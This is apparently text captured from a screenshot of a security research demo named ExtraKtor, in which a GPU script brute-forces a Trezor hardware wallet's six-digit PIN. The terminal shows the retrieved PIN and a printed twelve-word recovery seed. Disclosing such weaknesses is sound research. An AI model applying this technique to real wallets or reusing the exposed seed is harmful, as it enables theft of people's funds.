 [ExtraKtor v1.0 - Donjon] /home/labo/extraktor/script... glitcher_f4 - File Manager Terminal - [Terminal -]
Terminal -
extraktor@brain:~/demo-trezor$ python3 brute.py -c 0 /tmp/attack.json -len 6
Storage version: 3
[0:1000192]
Running on NVIDIA GeForce RTX 4090 using 256 groupsize
[0:125024]
Total time : 0.7014 seconds 1425986.4 execs/s
Retrieved PIN : 112996
1. switch 7. curtain
2. glory 8. jaguar
3. ring 9. mixture
4. fox 10. manage
5. cook 11. hollow
6. boat 12. maximum